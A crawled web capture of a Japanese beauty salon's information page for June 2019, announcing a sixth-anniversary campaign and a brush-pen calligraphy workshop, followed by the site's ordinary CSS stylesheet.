

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://salonmignon.com/info/2019-06
body_size: 4515
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>エステ&amp;スクール 『Mignon（ミニョン）』 - インフォメーション &gt; 2019-06</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="エステサロン mignon（ミニョン）,エステサロン,福岡エステ,薬院,小顔,フェイシャル,アンチエイジング,コスメ" />
<meta name="description" content="効果性を追求したコスメと技術（顔ツボ・整顔セラピー®️）で、小顔効果抜群！フェイシャルもボディセラピーもオールハンドの、プライベートサロンMignon 。" />
<meta property="og:title" content="エステ&amp;スクール 『Mignon（ミニョン）』" />
<meta property="og:image" content="https://cdn.goope.jp/16238/240416013103crfa.png" />
<meta property="og:site_name" content="エステ&amp;スクール 『Mignon（ミニョン）』" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />

<link rel="alternate" type="application/rss+xml" title="エステ&amp;スクール 『Mignon（ミニョン）』 / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?110173-1384703628";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>

<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
 		
 		<script>
			$(document).ready(function(){
  		$("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});	
  		});
		</script> 

</head>

<body id="info">
<div id="wrapper">
<div id="wrapper_inner">

<!-- ヘッダー部分ここから // -->
<div id="header">
<div id="header_inner">


    <div class="shop_title">
        <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
      <div class="shop_tel">tel&nbsp;/&nbsp;</div>
    </div>


  <div class="site_title">
    <h1 class="site_logo"><a href="https://salonmignon.com"><img src='//cdn.goope.jp/16238/240416013103crfa_m.png' alt='エステ&amp;スクール 『Mignon（ミニョン）』' /></a></h1>
    <div class="site_description site_description_smartphone">効果性を追求したコスメと技術（顔ツボ・整顔セラピー®️）で、小顔効果抜群！フェイシャルもボディセラピーもオールハンドの、プライベートサロンMignon 。</div>
  </div>


</div>
</div>
<!-- // ヘッダー部分ここまで -->


<div id="contents">
<div id="contents_inner">


  <!-- メイン部分ここから -->
  <div id="main">
  <div id="main_inner">
  
    


    
    <!----------------------------------------------

      ページ：インフォメーション

    ---------------------------------------------->
    <h2 class="page_title">インフォメーション</h2>
    <div class="info_area">
    <div class="autopagerize_page_element">

      
      <div class="info">
        <div class="info_date">
          2019-06-27 16:39:00
        </div>
        <div class="info_title">
          <a href="/info/2661867">６周年感謝キャンペーン♪</a>
        </div>
        <div class="info_photo">
          <a href='//cdn.goope.jp/16238/190627165326-5d1475f6b3f3f.jpg' class='thickbox'><img src='//cdn.goope.jp/16238/190627165326-5d1475f6b3f3f_l.jpg' alt='IMG_20190626_230904.jpg'/></a>
        </div>
        <div class="info_body">
          <p>当サロンは、７月２日で６周年を迎えます。</p>
<p>これもひとえに、皆様のご愛顧の賜物と、心より感謝申し上げます。</p>
<p>日頃の感謝の気持ちを込めまして、６周年感謝キャンペーンをご案内致します。</p>
        </div>
      </div>
      
      <div class="info">
        <div class="info_date">
          2019-06-16 17:43:00
        </div>
        <div class="info_title">
          <a href="/info/2645066">『小筆(筆ペン)美文字レッスン』開催します♪</a>
        </div>
        <div class="info_photo">
          <a href='//cdn.goope.jp/16238/190616174904-5d06028100118.jpg' class='thickbox'><img src='//cdn.goope.jp/16238/190616174904-5d06028100118_l.jpg' alt='IMG_20190605_225058_218.jpg'/></a>
        </div>
        <div class="info_body">
          <p>&nbsp;６月イベントのお知らせです。</p>
<p>&nbsp;</p>
<p><strong>１day美文字レッスン</strong></p>
<p><span style="font-size: 12pt; color: #000080;"><strong>『筆で熨斗袋を書こう🎵』</strong></span></p>
<p>&nbsp;</p>
<p>のし袋や芳名録への記帳など、癖字で悩んだことって、ありませんか？</p>
<p>「字は体を表す」ということばがあるように、字は、その人の性格や品格が見えると言われています✨</p>
<p>美しく整った字、大人として恥ずかしくない字を学んで、自信を持って、筆で書けるようになりましょう🎵</p>
<p>&nbsp;</p>
<p>【日時】2019年６月23日(日)</p>
<p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 10:30～12:00</p>
<p>&nbsp;</p>
<p>【場所】Mignon(ﾐﾆｮﾝ)</p>
<p>　　　　福岡市薬院１丁目</p>
<p>　　　　(詳しい住所はご予約の際にお伝えします)</p>
<p>　　　　TEL：092-406-4933</p>
<p>&nbsp;</p>
<p>【講師】田中 美鳳</p>
<p>&nbsp;</p>
<p>【定員】５名様</p>
<p>&nbsp;</p>
<p>【料金】￥3,800(お茶菓子付き)</p>
<p>&nbsp;</p>
<p>【内容】小筆の使い方を学び、のし袋が美しく書けるようになります。</p>
<p>名前とお祝いや寿、御霊前など(時間があれば住所まで)、美しく書くポイントを学びます。</p>
<p>練習中は、個別添削で癖や改善点をお伝えし、美しい字が書けるよう目指します。</p>
<p>&nbsp; &nbsp;✨🎁✨オリジナルお手本プレゼント</p>
<p>&nbsp;</p>
<p>【持参品】硯＆小筆 or&nbsp; 毛筆タイプの筆ペン</p>
<p>(硯貸出可。小筆の貸出はありません。小筆は当日購入(￥540)可能です。)</p>
<p>(筆ペンは、硬質・軟質タイプは練習に不向きです。)</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>～講師プロフィール～</p>
<p>&nbsp;</p>
<p>田中 美鳳 (タナカ ミオウ)</p>
<p>&nbsp;</p>
<p>4歳より習字教室に通い筆に親しむ。</p>
<p>福岡県立太宰府高等学校芸術コース書道専攻&nbsp; 卒業</p>
<p>福岡教育大学中等教育教員養成課程 書道専攻&nbsp; 卒業</p>
<p>&nbsp;</p>
<p>約16年間アパレルメーカーの企画デザインとして、ものづくりの本質を学ぶ。</p>
<p>現在、福岡の老舗筆耕会社に勤務する傍ら、オリジナル命名書や、ロゴデザインなどを手掛ける。</p>
<p>&nbsp;</p>
<p>筆書きの楽しさを多くの方に気軽に知ってもらいたいという思いで実用書道の教室を行なっております。</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>🍀参加ご希望の方は、メールまたはお電話にてお申込みください。</p>
<p>お申し込みの締切は、6/19(水)迄となります。</p>
        </div>
      </div>
      

    </div>
    </div>
    


    


    


    


    


    


    

    

    


    
      <div class="autopagerize_insert_before"></div>
      <div class="pager">
         <a href="/info/2019-06" class='chk'>1</a>
      </div>
    


  </div>
  </div>
  <!-- // メイン部分ここまで -->

</div>
</div>
<!-- // contents -->


<!-- ナビゲーション部分ここから // -->
<div id="navi">
<div id="navi_inner">
  <ul>
    
    <li><a href="/"  class="navi_top">トップページ</a></li>
    
    <li><a href="/info"  class="navi_info active">インフォメーション</a><ul class="sub_navi">
<li><a href='/info/2026-01'>2026-01（1）</a></li>
<li><a href='/info/2025-12'>2025-12（1）</a></li>
<li><a href='/info/2025-11'>2025-11（1）</a></li>
<li><a href='/info/2025-09'>2025-09（1）</a></li>
<li><a href='/info/2025-06'>2025-06（1）</a></li>
<li><a href='/info/2025-03'>2025-03（1）</a></li>
<li><a href='/info/2024-12'>2024-12（1）</a></li>
<li><a href='/info/2024-10'>2024-10（2）</a></li>
<li><a href='/info/2024-09'>2024-09（1）</a></li>
<li><a href='/info/2024-07'>2024-07（1）</a></li>
<li><a href='/info/2024-06'>2024-06（2）</a></li>
<li><a href='/info/2024-04'>2024-04（1）</a></li>
<li><a href='/info/2024-02'>2024-02（1）</a></li>
<li><a href='/info/2023-11'>2023-11（1）</a></li>
<li><a href='/info/2023-10'>2023-10（3）</a></li>
<li><a href='/info/2023-07'>2023-07（1）</a></li>
<li><a href='/info/2022-06'>2022-06（1）</a></li>
<li><a href='/info/2022-04'>2022-04（1）</a></li>
<li><a href='/info/2021-12'>2021-12（2）</a></li>
<li><a href='/info/2021-05'>2021-05（1）</a></li>
<li><a href='/info/2021-03'>2021-03（1）</a></li>
<li><a href='/info/2021-01'>2021-01（2）</a></li>
<li><a href='/info/2020-12'>2020-12（1）</a></li>
<li><a href='/info/2020-05'>2020-05（1）</a></li>
<li><a href='/info/2020-04'>2020-04（1）</a></li>
<li><a href='/info/2020-03'>2020-03（1）</a></li>
<li><a href='/info/2019-12'>2019-12（2）</a></li>
<li><a href='/info/2019-06' class='active'>2019-06（2）</a></li>
<li><a href='/info/2019-02'>2019-02（1）</a></li>
<li><a href='/info/2018-07'>2018-07（1）</a></li>
<li><a href='/info/2018-06'>2018-06（1）</a></li>
<li><a href='/info/2017-07'>2017-07（1）</a></li>
<li><a href='/info/2017-02'>2017-02（1）</a></li>
<li><a href='/info/2016-12'>2016-12（1）</a></li>
<li><a href='/info/2016-07'>2016-07（2）</a></li>
<li><a href='/info/2016-04'>2016-04（1）</a></li>
<li><a href='/info/2016-01'>2016-01（1）</a></li>
<li><a href='/info/2015-12'>2015-12（2）</a></li>
<li><a href='/info/2015-07'>2015-07（2）</a></li>
<li><a href='/info/2015-04'>2015-04（1）</a></li>
<li><a href='/info/2014-12'>2014-12（1）</a></li>
<li><a href='/info/2014-08'>2014-08（1）</a></li>
<li><a href='/info/2014-07'>2014-07（2）</a></li>
<li><a href='/info/2014-06'>2014-06（3）</a></li>
<li><a href='/info/2014-03'>2014-03（1）</a></li>
<li><a href='/info/2014-01'>2014-01（2）</a></li>
<li><a href='/info/2013-12'>2013-12（1）</a></li>
<li><a href='/info/2013-10'>2013-10（2）</a></li>
<li><a href='/info/2013-08'>2013-08（1）</a></li>
<li><a href='/info/2013-07'>2013-07（2）</a></li>
<li><a href='/info/2013-06'>2013-06（1）</a></li>
</ul>
</li>
    
    <li><a href="/photo"  class="navi_photo">写真</a></li>
    
    <li><a href="/menu"  class="navi_menu">メニュー</a></li>
    
    <li><a href="/calendar"  class="navi_calendar">カレンダー</a></li>
    
    <li><a href="/about"  class="navi_about">店舗情報</a></li>
    
    <li><a href="/contact"  class="navi_contact">お問い合わせ</a></li>
    
    <li><a href="/coupon"  class="navi_coupon">クーポン</a></li>
    
    <li><a href="http://ameblo.jp/salon-mimieden/"  class="navi_links links_12140">ブログ</a></li>
    
    <li><a href="/free/q-and-a"  class="navi_free free_37321">よくある質問 Q&A</a></li>
    
    <li><a href="/free/syoukai"  class="navi_free free_39653">セラピスト紹介</a></li>
    
    <li><a href="/reservation"  class="navi_reservation">予約</a></li>
    
    <li><a href="/free/self-lesson"  class="navi_free free_198284">自分磨きのセルフ講座</a></li>
    
    <li><a href="/free/school"  class="navi_free free_384892">セラピスト養成講座(プロ向け・初心者向け)</a></li>
    
    <li><a href="/free/spiritual"  class="navi_free free_466439">スピリチュアルルーム</a></li>
    
  </ul>
  <br class="clear" />
</div>
<!-- ナビゲーションパーツここから // -->

<!-- // ナビゲーションパーツここまで -->
</div>
<!-- // ナビゲーション部分ここまで -->


<!-- サイドバー部分ここから // -->
<div id="sidebar">
<div id="sidebar_inner">


  <div class="today_area today_area_smartphone">
    <div class="today_title">2026.01.21 Wednesday</div>
    
  </div>
    

  <div class="counter_area counter_area_smartphone">
    <div class="counter_title">カウンター</div>
    <div class="counter_today">
      Today&nbsp;<span class="num">183</span>
    </div>
    <div class="counter_yesterday">
      Yesterday&nbsp;<span class="num">904</span>
    </div>
    <div class="counter_total">
      Total&nbsp;<span class="num">534482</span>
    </div>
  </div>

  <div class="qr_area qr_area_smartphone">
    <div class="qr_title">携帯サイト</div>
    <div class="qr_img"><img src="//r.goope.jp/qr/mignon"width="100" height="100" /></div>
  </div>

</div>
</div>
<!-- // サイドバー部分ここまで -->


<!-- フッター部分ここから // -->
<div id="footer">
<div id="footer_inner">

 <div class="shop_title_footer clearfix">
      <div class="shop_info_footer">
        <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
        <div class="shop_name_footer">エステサロン mignon（ミニョン）&nbsp; </div>
      </div>
      <div class="shop_tel_footer"></div>
  </div>
    
  <div class="copyright copyright_smartphone">&copy;2026 <a href="https://salonmignon.com">エステサロン mignon（ミニョン）</a>. All Rights Reserved.</div>

  <div class="powered powered_smartphone">Powered by <a href="https://goope.jp/">グーペ</a> / <a href="https://admin.goope.jp/">Admin</a></div>  
  <br class="clear" />

</div>
</div>
<!-- // フッター部分ここまで -->

</div>
</div>

</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://salonmignon.com/style.css?110173-1384703628
body_size: 7131
content:
/* -----------------------------------------

  Goope Style / Beauty
  2013.03.05
  paperboy&co.

----------------------------------------- */
* {
	margin: 0;
	padding: 0;
	}

img {
  border: none;
	vertical-align: middle;
	}

br.clear {
	font-size: 0;
	line-height: 0;
	clear: both;
	}

/* -----------------------------------------

 レイアウトCSS読み込み
 
----------------------------------------- */


/* ---------------------------------
  センタリング
  2カラム
  左ナビゲーション
--------------------------------- */

div#wrapper {
	width: 960px;
	margin: 0 auto;
	}
	
div#wrapper_inner {
	margin: 0 30px;
	}
	
div#header_inner {
  margin: 0;
  }	

div#main {
	float: right;
	width: 650px;
	margin: 0 0 34px;
	}
	
#main_inner {
  margin: 0;
  }	

div#navi {
  position: relative;
  z-index: 3;
  float: left;
  width: 250px;
  margin: 0 0 40px 0;
  }
	
div#navi_inner {
  margin: 0 30px 0 0;
  }
  
div#navi_parts {
  margin: 10px 0;
  }
  
.navi_parts_detail {
  margin: 0 0 20px 40px;
  text-align: left;
  }  

div#sidebar {
  position: relative;
  z-index: 2;
	float: left;
	clear: left;
	width: 250px;
	margin: 0 0 40px 0;	
	}
	
div#sidebar_inner {
  margin: 0 30px 0 0;
  }	

div#footer {
	clear: both;
  width: 100%;
  color: #6a6a6a;
	}
	
div#footer_inner {
  margin: 0;  
  padding: 17px 0;
  }	
  
.rslides li {
  width: 650px;
  }	  
   

/* -----------------------------------------
カラーCSS読み込み
----------------------------------------- */


/* --------------------------------------
	HTML再定義
--------------------------------------- */

body{
    background:#FF66CC url(http://r.goope.jp//img/common_bg/27.jpg) repeat-x top center ;
    color:#ff2ac5;
    font:12px  arial,helvetica,"hiragino kaku gothic pro", "ヒラギノ角ゴ pro w3", "メイリオ", meiryo, "ＭＳ Ｐゴシック";
    letter-spacing:1px;
    word-wrap:break-word;
    }

  
html>body #wrapper {
  background-image: url(/img/theme_beauty/background_img_1.png);
  background-repeat :repeat;
  background: rgba(255,255,255,0.6); 
	}
	
*html body #wrapper {
  filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/img/theme_beauty/background_img_1.png', sizingMethod='scale');
  }

a:link {
	 color: #ff2ac5;
	text-decoration: none;
	}
	
a:visited {
	 color: #ff2ac5;
	text-decoration: none;
	}
  	
a:hover {
	color: #ff8adf;
	text-decoration: none;
	}
	
a:active {
	color: #ff2ac5;
	text-decoration: none;
	outline: none;
	}

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title {
    margin:11px 0 0 0;
    height:auto;
    float:right;
    text-align:right;
    /  padding:0 30px 0 0;
    }

  
   /* --- 	IE6,7 * ---*/
  
.shop_title { /  padding:  0 30px 0 0;
   }
   
  /* --- 	IE6,7 * ---*/    

.shop_rss {
    margin:0 0 0 6px;
    float:right;
    }


.shop_tel {
    font-size:12px;
    letter-spacing:0.1em;
    float:right;
    font-weight:bolder;
    }

  
.site_title {
  text-align: left;	
  padding: 0 0 60px 0;
  }
  
.shop_name {
    }
  
  
h1.site_logo {
  padding: 35px 0 0 0;
  text-align: left;	
  font-weight: bolder;
	font-size: 35px;
	}
	
.site_description {
    color:#575757;
    margin:6px 0 0 2px;
    text-align:left;
    }

			
h1.site_logo a:hover {
	text-decoration: underline;
	}
	
h1.site_logo a:active {
	text-decoration: underline;
	}		

/* --------------------------------------
	メイン
--------------------------------------- */

#main h2.page_title {
	font-size: 20px;
	vertical-align: top;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 13px 0;
	}

/* --------------------------------------
	ナビゲーション
--------------------------------------- */

#navi ul {
	margin: 0;
	list-style-type: none;
	border-top: 1px dotted #ff2ac5;
	}
		
#navi ul li {
  font-weight: bolder;
	border-bottom: 1px dotted #ff2ac5;
	}

html>body #navi ul li a {
	height: 100%;
	display: block;
	margin: 0;
	padding: 9px 10px 8px;
	font-size: 12px;
	text-decoration: none;
	}
								
* html #navi ul li a {
	height: 100%;
	display: block;
	margin: 0;
	padding: 9px 10px 8px;
	font-size: 12px;
	text-decoration: none;
	}

#navi ul li a:hover {
  color: #eeeeee;
	background-size: 30px 18px;  
  background-image: none;
  background: rgb(255,42,197);
	background: rgba(255,42,197,0.6);;
	}

html>body #navi ul li .active {
  color: #eeeeee !important;	
  color: #eeeeee;
	background-size: 30px 18px;  
  background: rgb(255,42,197);
	background: rgba(255,42,197,0.6);;
	}
			
#navi ul.sub_navi {
	margin: 15px 0;
	border-top: none;
	}
	
#navi ul.sub_navi li {
	margin: 0 0 10px 0;
	border-bottom: none;
	}
	
#navi ul.sub_navi li a {
	display: inline-block;
	padding: 0 0 0 24px;
	font-size: 11px;
	background-size:  5px 10px;
	background: no-repeat 10px 2px url(/img/theme_beauty/sub_navi_arrow_7.png);
	text-decoration: underline;
	}
	
#navi ul.sub_navi li a:hover {  
  color: #ff8adf; 
	background-size:  5px 10px;
	background: no-repeat 10px 2px url(/img/theme_beauty/sub_navi_arrow_7_on.png); 
  }

	/* フリーページナビゲーション用 */
	
.free_area {
  padding: 25px 0 0 0;
	border-top: dotted 1px #ff2ac5;
	}	
	
	
    a.navi_free{
        
        
    }

    a.navi_free:hover {
        
        
    }

    body.id_37321 a.free_37321, body.id_39653 a.free_39653, body.id_198284 a.free_198284, body.id_384892 a.free_384892, body.id_466439 a.free_466439 {
        
        
    }

	
/* --------------------------------------
	サイドバー
--------------------------------------- */

/* today */

.today_area {
    margin:0 0 14px 0;
    padding:14px 0 0 0;
    border:1px solid #ff67d6;
    }
  
  
.today_area a:link {
  text-decoration: underline;
  }
        	
.today_area a:visited {
	text-decoration: underline;
	}
	
.today_area a:hover {
	text-decoration: underline;
	}
        	
.today_area a:active {
	text-decoration: underline;
	}

.today_title {
	font-weight: bolder;
	text-align: center;
	margin: 0 0 13px;
	}

.today_schedule {
  font-weight:normal;
	margin: 0 2px 0;
	padding: 14px 10px;
	border-top: 1px dotted #ff2ac5;
	}
			
.today_schedule_body {
display:none;
	}

/* QRコード */

.qr_area {
    border:1px solid #ff67d6;
    margin:0 0 15px 0;
    padding:14px 0;
    display:none;
    }


.qr_title {
	font-weight: bolder;
	text-align: center;
	margin: 0 2px 14px 2px;
	border-bottom: 1px dotted #ff2ac5;
	padding: 0 0 10px;
	}

.qr_img {
  padding: 0 10px;
	text-align: center;
	}

/* カウンター */

.counter_area {
    border:1px solid #ff67d6;
    margin:0 0 15px 0;
    padding:14px 0;
    }


.counter_title {
	font-weight: bolder;
	text-align: center;
	padding-bottom: 10px;
	border-bottom: 1px dotted #ff2ac5;
	}
		
.counter_today {
  color: #575757;
  margin: 14px 0 7px 10px;
	}
	
.counter_today span.num {
	font-weight: bolder;
	}
	
.counter_yesterday {
  color: #575757;
  margin: 0 0 7px 10px;
	}
	
.counter_yesterday span.num {
	font-weight: bolder;
	}
	
.counter_total {
  margin: 0 0 0 10px;
  color: #575757;
  }
  
.counter_total span.num {
	font-weight: bolder;
	}

/* --------------------------------------
	フッター
--------------------------------------- */

div#footer_inner {
	border-top:1px dotted #ff2ac5; 
  }	 

.shop_title_footer{
  display: none;
  }

.copyright {
    margin:10px 0px;
    float:left;
    font-size:12px;
    }

  
.powered {
    margin:10px 0px;
    float:right;
    font-size:12px;
    }

    
.powered a:link,
.copyright a:link {
	text-decoration: underline;
	}
	
.powered a:visited,
.copyright a:visited {
	text-decoration: underline;
	}
	
.powered a:hover,
.copyright a:hover {
  text-decoration: underline;
  }
  
.powered a:active,
.copyright a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	トップ
--------------------------------------- */

.welcome_area {
  clear: both;
	} 
	
.rslides {
  position: relative;
  list-style: none;
  overflow: hidden;
  padding: 0;
  margin: 0 0 20px 0;
  }	

.rslides li img {
  width: 100%;
  }	

.caption {
  display: block;
  position: absolute;
  z-index: 2;
  color: #ffffff;
background: rgb(255,42,197);
	background: rgba(255,42,197,0.6);;
  left: 0;
  right: 0;
  bottom: 0;
  padding: 0;
  margin: 0;
  width: 100%;
  }
  
.caption_txt {
  display: block;
  line-height: 27px;
  padding: 0 15px; 
  }      
  
.page_title_top {
  font-weight: normal;
	font-size: 25px;
	text-align: center;
	margin: 0 auto 13px;
	padding: 0;
	}	
	
.message {
  color: #575757;
  text-align: left;	   
	font-size: 13px;
	line-height: 25px;
	margin: 0 0 20px 0;
	}
	
.page_title_info{
  font-weight: normal;
	font-size: 20px;
	border-bottom: 1px dotted #ff2ac5;
	border-top: 1px dotted #ff2ac5;
	text-align: center;
	margin: 0 auto 20px;
	padding: 6px 0;
  }
	
.information_area ul {
  list-style-type: none;
  font-color: #575757;
	margin: 15px 0 20px 0;
	}
		
.information_area ul li a:link {
  text-decoration: underline;
  }
        	
.information_area ul li a:visited {
	text-decoration: underline;
	}
	
.information_area ul li a:hover {
	text-decoration: underline;
	}
        	
.information_area ul li a:active {
	text-decoration: underline;
	}
	
.information_area ul li {
	margin: 0 0 10px 0;
	}
		
.top_info_date{
	color: #575757;
	margin-right: 10px;
	}	
 
/* --------------------------------------
	インフォメーション
--------------------------------------- */

.info_area {
  width: 100%;
	border-bottom: dotted 1px #ff2ac5;
	margin: 0 0 32px 0;
  }

.info {
  padding:0 1px;
	margin: 0 0 25px 0;
	}

.info_date {
	font-size: 12px;
	margin: 0 0 5px 0;
	padding: 25px 1px 0 1px;
	border-top: dotted 1px #ff2ac5;	
	}
	
.info_title {
  padding:0 1px;
	font-size: 14px;
	font-weight: bolder;
	margin: 0 0 10px 0;
	}
	
.info_body {
	color: #575757;
	padding: 0 1px 0px 1px;
	}
			
.info_photo{
  padding:0 1px;	
  margin: 0 0 15px 0;
  }
	
a:hover {
	text-decoration: underline;
	}
	
a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	カレンダー
--------------------------------------- */

.calendar_area {
	margin: 0 0 35px 0;
	padding: 35px 0 0 0;
	border-top: dotted 1px #ff2ac5;
	}
	
.calendar_area a:link {
  text-decoration: underline;
  }
        	
.calendar_area a:visited {
	text-decoration: underline;
	}
	
.calendar_area a:hover {
	text-decoration: underline;
	}
        	
.calendar_area  a:active {
	text-decoration: underline;
	}

.calendar_header {
	margin: 0 0 37px 0;
	text-align: center;
	font-weight: bolder;
	font-size: 13px;	
	}
	
.calendar_header a {
	margin: 0 8px;
	text-align: center;
	font-weight: normal;
	}	
		
.table_calendar th {
	text-align: center;
	font-size: 10px;
	border-bottom: 1px solid #ff2ac5;
	padding: 0 0 5px 0;
	}
	
.table_calendar th.sun {
	color: #ff3355;
	}
				
.table_calendar th.sat {
	color: #0250d0;
	}
	
.table_calendar td {
	border-bottom: 1px solid #ff2ac5;
	border-left: 1px solid #ff2ac5;
	width: 14%;
	height: 90px;
	text-align: center;
	padding: 0 0 5px 0;
	}
				
.table_calendar td img {
	padding: 2px;
	}
					
.table_calendar td img:hover {
	border: 2px solid #ff2ac5;
	padding: 0;
	}

.table_calendar td.sun {
	}
				
.table_calendar td.sat {
	border-right: 1px solid #ff2ac5;
	}
				
.table_calendar td p.day {
	font-size: 14px;
	line-height: 14px;
	margin: 2px 5px 0 5px;
	padding: 0;
	text-align: right;
	}
				
.table_calendar td.sun p.day {
	color: #ff3355;
	}
					
.table_calendar td.sat p.day {
	color: #0250d0;
	}
	
.schedule {
	margin: 0 0 20px 0;
	}
	
.schedule a:link {
  text-decoration: underline;
  }
        	
.schedule a:visited {
	text-decoration: underline;
	}
	
.schedule a:hover {
	text-decoration: underline;
	}
        	
.schedule a:active {
	text-decoration: underline;
	}
		
.schedule_date {
	font-size: 14px;
	font-weight: bolder;
	 color: #ff2ac5;
	margin: 0 0 10px 0;
	padding: 0 0 5px 0;
	border-bottom: 1px dotted #ff2ac5;
	}
			
.schedule ul {
  list-style:none;
	margin: 0 0 30px 0;
	}
			
.schedule ul li {
	margin: 0 0 10px 0;
	line-height: 20px;
	}			
				
.schedule_category{
  padding: 4px 7px;
  margin: 0 10px 0 0;
  font-size: 10px;
  background-color: background: rgb(255,42,197);
	background: rgba(255,42,197,0.6);;
	color: #ffffff;
  }
				
.schedule_time {
	font-weight: bolder;
	}
					
.schedule_title {
	font-weight: bolder;
	}

.schedule_detail {
	margin: 0 0 36px 0;
	padding: 0 0 8px 0;
	padding: 25px 0 8px 0;	
	border-top: 1px dotted #ff2ac5;	
	}
    		
.schedule_detail_date {
  font-size: 11px;
	color: #ff2ac5;
	}
			
.schedule_detail_category {
  padding: 4px 7px;
  margin: 0 0 8px 0;
  font-size: 10px;
	background-color: background: rgb(255,42,197);
	background: rgba(255,42,197,0.6);;
	color: #ffffff;
	}
	
.schedule_detail_title {
  font-weight: bolder;  
	font-size: 14px;
	margin: 10px 0 3px 0;
	}
			
.schedule_detail_body {
  color: #575757;
	line-height: 20px;
	}
			
.schedule_detail_body img {
	margin: 4px 0 10px 0;
	}

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu_area {
  width:100%;
	margin: 0 0 32px 0;
	border-bottom: 1px dotted #ff2ac5;
	}

.menu_list {
	margin: 0 0 25px 0;
	}

.menu_category {
	margin: 0 0 25px 0;
	padding: 10px 0 10px 0;
	font-weight: bolder;
	font-size: 14px;
	text-align: center;
	border-top: 1px dotted #ff2ac5;	
	border-bottom: 1px dotted #ff2ac5;
	}

.menu_title {
	font-size: 15px;
	font-weight: bolder;
	line-height: 24px;
	padding:0 1px;
	}
	
.menu {
  	margin: 0 0 15px 0;
  	}	
	
.menu_title a:link {
  text-decoration: underline;
  }
        	
.menu_title a:visited {
	text-decoration: underline;
	}
	
.menu_title a:hover {
	text-decoration: underline;
	}
        	
.menu_title a:active {
	text-decoration: underline;
	}		

.menu_price {
  color:	#ff2ac5;	
	font-size: 14px;
	font-weight: bolder;
	line-height: 24px;
	margin: 0 0 3px 0;
	padding:0 1px;
	}

.menu_body {
	clear: both;
	line-height: 18px;
	width: 100%;
	color: #575757;
	margin: 0;
	padding: 0 1px;
	}
			
.menu_body img {
	float: left;
	margin: 0 10px 0 0;
	padding:0 1px;	
	}

/* --------------------------------------
	フォトギャラリー
--------------------------------------- */

.photo_area {
  width:100%;
	margin: 0 0 32px 0;
	}

.album {
	margin: 0 0 10px 0;
	padding: 0 0 0 15px;
	}
	
.album:last-child {
	padding: 0 0 15px 15px;
	border-bottom: 1px dotted #ff2ac5;
	}			

.album_title {
	margin: 0 0 25px 0;
	padding: 10px 0 10px;
	font-weight: bolder;
	font-size: 14px;
	text-align: center;
	border-top: 1px dotted #ff2ac5;	
	border-bottom: 1px dotted #ff2ac5;
	}
	
.album_title a:link {
	text-decoration: underline;
	}
	
 .album_title a:visited {
	text-decoration: underline;
	}
	
.album_title a:hover {
	text-decoration: underline;
	}
	
.album_title a:active {
	text-decoration: underline;
	}
		
.photo_thumb{
  float: left;
	margin: 0 15px 15px 0;
	}

.photo {
  width: 100%;
	margin: 0 5px 25px 0;
	}

.photo_image {
	margin: 0 0 10px 0;
	padding:0 1px;
	}

.photo_date {
	text-align: left;
	margin-bottom: 4px;
	padding:0 1px 0 1px;
	}

.photo_title {
	font-size: 15px;
	font-weight: bolder;
	margin: 0 0 10px 0;
	padding:0 1px;
	}

.photo_body {
  color: #575757;  
	line-height: 20px;
	padding: 0 1px 25px 1px;
	border-bottom: 1px dotted #ff2ac5;
	}

/* --------------------------------------
	クーポン
--------------------------------------- */
	
.coupon_area a:link {
  text-decoration: underline;
  }
	
.coupon_area a:visited {
	text-decoration: underline;
	}
	
.coupon_area a:hover {
	text-decoration: underline;
	}
	
	.coupon_area a:active {
	text-decoration: underline;
	}
	
.coupon {
	padding: 0;
	margin-bottom: 25px;
	padding-top: 25px;
	border-top: 1px dotted #ff2ac5;   
	}
			
.coupon_image img {
  margin: 0 0 25px 0;
  }

.coupon_qr {
	width: 110px;
	padding-right: 15px;
	float: left;
	}

.coupon_title {
  font-weight: bolder;
	margin-bottom: 10px;
	font-size: 14px;
	}

.coupon_body ul {
  color: #575757;  
  font-weight: bolder;
	}
	
.coupon_body ul li {
	list-style-type: none;
	}

.coupon_print {
  font-weight: bolder;
  margin-bottom: 20px;
  }		

/* --------------------------------------
	店舗情報
--------------------------------------- */

.about_area {
  padding: 25px 0 0 0;
	border-top: dotted 1px #ff2ac5;
  }

.map {
	width: 100%;
	height: auto;
	margin: 0 0 25px 0;
	padding: 0;
	background: white;
	}

.detail {
	margin: 0 0 10px 0;
	}

.table_detail {
	border-top: 1px dotted #ff2ac5;
	background-image: url(/img/theme_beauty/background_img_1.png);
	}
			
.table_detail th {
  width:150px;
	text-align: center;
	white-space: nowrap;
	padding: 10px 15px;
	border-bottom: 1px dotted #ff2ac5;
	border-left: 1px dotted #ff2ac5;
	}
				
.table_detail td {
  width: 350px;
  color: #575757;
	padding: 10px 15px;
	border-bottom: 1px dotted #ff2ac5;
	border-left: 1px dotted #ff2ac5;
	border-right: 1px dotted #ff2ac5;
	}

